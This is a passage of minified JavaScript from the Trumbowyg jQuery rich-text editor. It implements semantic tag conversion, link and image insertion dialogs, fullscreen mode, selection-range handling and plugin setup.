e=this;e.$ta.val(e.$ed.text().trim().length>0||e.$ed.find(e.o.tagsToKeep.join(",")).length>0?e.$ed.html():"")},syncCode:function(e){var t=this;if(!e&&t.$ed.is(":visible"))t.syncTextarea();else{var n=a("<div>").html(t.$ta.val()),o=a("<div>").append(n);a(t.o.tagsToRemove.join(","),o).remove(),t.$ed.html(o.contents().html())}if(t.o.autogrow&&(t.height=t.$ed.height(),t.height!==t.$ta.css("height")&&(t.$ta.css({height:t.height}),t.$c.trigger("tbwresize"))),t.o.autogrowOnEnter){t.$ed.height("auto");var r=t.autogrowOnEnterWasFocused?t.$ed[0].scrollHeight:t.$ed.css("min-height");r!==t.$ta.css("height")&&(t.$ed.css({height:r}),t.$c.trigger("tbwresize"))}},semanticCode:function(e,t,n){var o=this;o.saveRange(),o.syncCode(e);var r=!0;if(o.range&&o.range.collapsed&&(r=!1),o.o.semantic){if(o.semanticTag("b",o.o.semanticKeepAttributes),o.semanticTag("i",o.o.semanticKeepAttributes),o.semanticTag("s",o.o.semanticKeepAttributes),o.semanticTag("strike",o.o.semanticKeepAttributes),t){var i=o.o.inlineElementsSelector,s=":not("+i+")";o.$ed.contents().filter((function(){return 3===this.nodeType&&this.nodeValue.trim().length>0})).wrap("<span data-tbw/>");var l=function(e){if(0!==e.length){var t=e.nextUntil(s).addBack().wrapAll("<p/>").parent(),n=t.nextAll(i).first();t.next("br").remove(),l(n)}};l(o.$ed.children(i).first()),o.semanticTag("div",!0),a("[data-tbw]",o.$ed).contents().unwrap(),o.$ed.find("p:empty").remove()}!n&&r&&o.restoreRange(),o.syncTextarea()}},semanticTag:function(e,t,n){var o,r=this,i=e;if(null!=this.o.semantic&&"object"==typeof this.o.semantic&&this.o.semantic.hasOwnProperty(e))o=this.o.semantic[e];else{if(!0!==this.o.semantic||!this.DEFAULT_SEMANTIC_MAP.hasOwnProperty(e))return;o=this.DEFAULT_SEMANTIC_MAP[e]}n&&(e=o,o=i),a(e,this.$ed).each((function(){var e=!1,n=a(this);if(0===n.contents().length)return!1;r.range&&r.range.startContainer.parentNode===this&&(e=!0);var i=a("<"+o+"/>");i.insertBefore(n),t&&a.each(n.prop("attributes"),(function(){i.attr(this.name,this.value)})),i.html(n.html()),n.remove(),!0===e&&(r.range.selectNodeContents(i.get(0)),r.range.collapse(!1))}))},createLink:function(){for(var e,t,n,o=this,r=o.doc.getSelection(),i=r.getRangeAt(0),s=r.focusNode,l=(new XMLSerializer).serializeToString(i.cloneContents())||i+"",d=o.o.linkTargets[0];["A","DIV"].indexOf(s.nodeName)<0;)s=s.parentNode;if(s&&"A"===s.nodeName){var c=a(s);l=c.text(),e=c.attr("href"),o.o.minimalLinks||(t=c.attr("title"),n=c.attr("target")||d);var u=o.doc.createRange();u.selectNode(s),r.removeAllRanges(),r.addRange(u)}o.saveRange();var g={url:{label:o.lang.linkUrl||"URL",required:!0,value:e},text:{label:o.lang.text,value:l}};if(!o.o.minimalLinks){var f=o.o.linkTargets.reduce((function(e,t){return e[t]=o.lang[t],e}),{});a.extend(g,{title:{label:o.lang.title,value:t},target:{label:o.lang.target,value:n,options:f}})}o.openModalInsert(o.lang.createLink,g,(function(e){var t=o.prependUrlPrefix(e.url);if(!t.length)return!1;var n=a(['<a href="',t,'">',e.text||e.url,"</a>"].join(""));return e.title&&n.attr("title",e.title),(e.target||d)&&n.attr("target",e.target||d),o.range.deleteContents(),o.range.insertNode(n[0]),o.syncCode(),o.$c.trigger("tbwchange"),!0}))},prependUrlPrefix:function(e){if(!this.urlPrefix)return e;if(/^([a-z][-+.a-z0-9]*:|\/|#)/i.test(e))return e;return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)?"mailto:"+e:this.urlPrefix+e},unlink:function(){var e=this,t=e.doc.getSelection(),n=t.focusNode;if(t.isCollapsed){for(;["A","DIV"].indexOf(n.nodeName)<0;)n=n.parentNode;if(n&&"A"===n.nodeName){var a=e.doc.createRange();a.selectNode(n),t.removeAllRanges(),t.addRange(a)}}e.execCmd("unlink",void 0,void 0,!0)},insertImage:function(){var e=this;e.saveRange();var t={url:{label:"URL",required:!0},alt:{label:e.lang.description,value:e.getRangeText()}};e.o.imageWidthModalEdit&&(t.width={}),e.openModalInsert(e.lang.insertImage,t,(function(t){e.execCmd("insertImage",t.url,!1,!0);var n=a('img[src="'+t.url+'"]:not([alt])',e.$box);return n.attr("alt",t.alt),e.o.imageWidthModalEdit&&n.attr({width:t.width}),e.syncCode(),e.$c.trigger("tbwchange"),!0}))},fullscreen:function(){var e,n=this,o=n.o.prefix,r=o+"fullscreen",i=r+"-placeholder",s=n.$box.outerHeight();n.$box.toggleClass(r),(e=n.$box.hasClass(r))?n.$box.before(a("<div/>",{class:i}).css({height:s})):a("."+i).remove(),a("body").toggleClass(o+"body-fullscreen",e),a(t).trigger("scroll"),n.$c.trigger("tbw"+(e?"open":"close")+"fullscreen")},execCmd:function(e,n,o,r){var i=this;r=!!r||"","dropdown"!==e&&i.$ed.focus(),"strikethrough"===e&&i.o.semantic&&i.semanticTag("strike",i.o.semanticKeepAttributes,!0);try{i.doc.execCommand("styleWithCSS",!1,o||!1)}catch(e){}try{i[e+r](n)}catch(o){try{e(n)}catch(o){"insertHorizontalRule"===e?n=void 0:"formatBlock"===e&&i.isIE&&(n="<"+n+">"),i.doc.execCommand(e,!1,n),i.syncCode(),i.semanticCode(!1,!0);try{var s=t.getSelection().focusNode;a(t.getSelection().focusNode.parentNode).hasClass("trumbowyg-editor")||(s=t.getSelection().focusNode.parentNode);var l=i.o.tagClasses[n];l&&a(s).addClass(l)}catch(e){}}"dropdown"!==e&&(i.updateButtonPaneStatus(),i.$c.trigger("tbwchange"))}},openModal:function(e,n,i){var s=this,l=s.o.prefix;if(i=!1!==i,a("."+l+"modal-box",s.$box).length>0)return!1;s.o.autogrowOnEnter&&(s.autogrowOnEnterDontClose=!0),s.saveRange(),s.showOverlay(),s.$btnPane.addClass(l+"disable");var d,c=a("<div/>",{class:l+"modal "+l+"fixed-top"}).css({top:s.$box.offset().top+s.$btnPane.height(),zIndex:99999}).appendTo(a(s.doc.body)),u=l+"dark";0!==s.$c.parents("."+u).length&&c.addClass(u),s.$overlay.one("click",(function(){return c.trigger(r),!1})),d=i?a("<form/>",{action:"",html:n}).on("submit",(function(){return c.trigger(o),!1})).on("reset",(function(){return c.trigger(r),!1})).on("submit reset",(function(){s.o.autogrowOnEnter&&(s.autogrowOnEnterDontClose=!1)})):n;var g=a("<div/>",{class:l+"modal-box",html:d}).css({top:"-"+s.$btnPane.outerHeight(),opacity:0,paddingBottom:i?null:"5%"}).appendTo(c).animate({top:0,opacity:1},100);return e&&a("<span/>",{text:e,class:l+"modal-title"}).prependTo(g),i&&(a(":input:first",g).focus(),s.buildModalBtn("submit",g),s.buildModalBtn("reset",g),c.height(g.outerHeight()+10)),a(t).trigger("scroll"),s.$c.trigger("tbwmodalopen"),c},buildModalBtn:function(e,t){var n=this.o.prefix;return a("<button/>",{class:n+"modal-button "+n+"modal-"+e,type:e,text:this.lang[e]||e}).appendTo(a("form",t))},closeModal:function(){var e=this,t=e.o.prefix;e.$btnPane.removeClass(t+"disable"),e.$overlay.off();var n=a("."+t+"modal-box",a(e.doc.body));n.animate({top:"-"+n.height()},100,(function(){n.parent().remove(),e.hideOverlay(),e.$c.trigger("tbwmodalclose")})),e.restoreRange()},openModalInsert:function(e,t,n){var i=this,s=i.o.prefix,l=i.lang,d="",c=s+"form-"+Date.now()+"-";return a.each(t,(function(e,t){var n=t.label||e,o=t.name||e,r=t.attributes||{},i=c+e,u=Object.keys(r).map((function(e){return e+'="'+r[e]+'"'})).join(" ");if("function"==typeof t.type)return t.name||(t.name=o),void(d+=t.type(t,i,s,l));d+='<div class="'+s+'input-row">',d+='<div class="'+s+'input-infos"><label for="'+i+'"><span>'+(l[n]?l[n]:n)+"</span></label></div>",d+='<div class="'+s+'input-html">',a.isPlainObject(t.options)?(d+='<select name="target">',d+=Object.keys(t.options).map((e=>'<option value="'+e+'" '+(e===t.value?"selected":"")+">"+t.options[e]+"</option>")).join(""),d+="</select>"):(d+='<input id="'+i+'" type="'+(t.type||"text")+'" name="'+o+'" '+u,d+=("checkbox"===t.type&&t.value?' checked="checked"':"")+' value="'+(t.value||"").replace(/"/g,"&quot;")+'">'),d+="</div></div>"})),i.openModal(e,d).on(o,(function(){var e=a("form",a(this)),r=!0,s={};a.each(t,(function(t,n){var o=n.name||t,l=a(':input[name="'+o+'"]',e);switch(l[0].type.toLowerCase()){case"checkbox":s[o]=l.is(":checked");break;case"radio":s[o]=l.filter(":checked").val();break;default:s[o]=a.trim(l.val())}n.required&&""===s[o]?(r=!1,i.addErrorOnModalField(l,i.lang.required)):n.pattern&&!n.pattern.test(s[o])&&(r=!1,i.addErrorOnModalField(l,n.patternError))})),r&&(i.restoreRange(),n(s,t)&&(i.syncCode(),i.$c.trigger("tbwchange"),i.closeModal(),a(this).off(o)))})).one(r,(function(){a(this).off(o),i.closeModal()}))},addErrorOnModalField:function(e,t){var n=this.o.prefix,o=n+"msg-error",r=e.closest("."+n+"input-row");e.on("change keyup",(function(){r.removeClass(n+"input-error"),setTimeout((function(){r.find("."+o).remove()}),150)})),r.addClass(n+"input-error").find("."+n+"input-infos label").append(a("<span/>",{class:o,text:t}))},getDefaultImgDblClickHandler:function(){var e=this;return function(){var t=a(this),n=t.attr("src"),o="(Base64)";0===n.indexOf("data:image")&&(n=o);var r={url:{label:"URL",value:n,required:!0},alt:{label:e.lang.description,value:t.attr("alt")}};return e.o.imageWidthModalEdit&&(r.width={value:t.attr("width")?t.attr("width"):""}),e.openModalInsert(e.lang.insertImage,r,(function(n){return n.url!==o&&t.attr({src:n.url}),t.attr({alt:n.alt}),e.o.imageWidthModalEdit&&(parseInt(n.width)>0?t.attr({width:n.width}):t.removeAttr("width")),!0})),!1}},saveRange:function(){var e=this,t=e.doc.getSelection();if(e.range=null,t&&t.rangeCount){var n,a=e.range=t.getRangeAt(0),o=e.doc.createRange();o.selectNodeContents(e.$ed[0]),o.setEnd(a.startContainer,a.startOffset),n=(o+"").length,e.metaRange={start:n,end:n+(a+"").length}}},restoreRange:function(){var e,t=this,n=t.metaRange,a=t.range,o=t.doc.getSelection();if(a){if(n&&n.start!==n.end){var r,i=0,s=[t.$ed[0]],l=!1,d=!1;for(e=t.doc.createRange();!d&&(r=s.pop());)if(3===r.nodeType){var c=i+r.length;!l&&n.start>=i&&n.start<=c&&(e.setStart(r,n.start-i),l=!0),l&&n.end>=i&&n.end<=c&&(e.setEnd(r,n.end-i),d=!0),i=c}else for(var u=r.childNodes,g=u.length;g>0;)g-=1,s.push(u[g])}try{o.removeAllRanges()}catch(e){}o.addRange(e||a)}},getRangeText:function(){return this.range+""},clearButtonPaneStatus:function(){var e=this,t=e.o.prefix,n=t+"active-button "+t+"active",o=t+"original-icon";a("."+t+"active-button",e.$btnPane).removeClass(n),a("."+o,e.$btnPane).each((function(){a(this).find("svg use").attr("xlink:href",a(this).data(o))}))},updateButtonPaneStatus:function(){var e=this,t=e.o.prefix,n=t+"active-button "+t+"active",o=t+"original-icon",r=e.getTagsRecursive(e.doc.getSelection().focusNode);e.clearButtonPaneStatus(),a.each(r,(function(r,i){var s=e.tagToButton[i.toLowerCase()],l=a("."+t+s+"-button",e.$btnPane);if(l.length>0)l.addClass(n);else try{var d=(l=a("."+t+"dropdown ."+t+s+"-dropdown-button",e.$box)).find("svg use"),c=l.parent().data(t+"dropdown"),u=a("."+t+c+"-button",e.$box),g=u.find("svg use");u.addClass(n),e.o.changeActiveDropdownIcon&&d.length>0&&(u.addClass(o).data(o,g.attr("xlink:href")),g.attr("xlink:href",d.attr("xlink:href")))}catch(e){}}))},getTagsRecursive:function(e,t){var n=this;if(t=t||(e&&e.tagName?[e.tagName]:[]),!e||!e.parentNode)return t;var o=(e=e.parentNode).tagName;return"DIV"===o?t:("P"===o&&""!==e.style.textAlign&&t.push(e.style.textAlign),a.each(n.tagHandlers,(function(a,o){t=t.concat(o(e,n))})),t.push(o),n.getTagsRecursive(e,t).filter((function(e){return null!=e})))},initPlugins:function(){var e=this;e.loadedPlugins=[],a.each(a.trumbowyg.plugins,(function(t,n){n.shouldInit&&!n.shouldInit(e)||(n.init(e),n.tagHandler&&e.tagHandlers.push(n.tagHandler),e.loadedPlugins.push(n))}))},destroyPlugins:function(){var e=this;a.each(this.loadedPlugins,(function(t,n){n.destroy&&n.destroy(e)}))}}}(navigator,window,document,jQuery);